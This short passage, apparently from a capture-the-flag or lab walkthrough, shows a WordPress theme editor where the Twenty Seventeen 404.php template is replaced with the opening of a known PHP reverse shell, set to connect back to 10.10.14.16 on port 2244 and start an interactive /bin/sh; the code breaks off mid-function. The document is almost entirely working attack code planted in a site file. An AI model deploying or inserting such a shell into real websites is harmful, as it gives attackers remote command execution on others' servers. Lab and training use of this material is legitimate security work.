 Edit Themes
Twenty Seventeen: 404 Template (404.php)
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.16';  // CHANGE THIS
$port = 2244;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }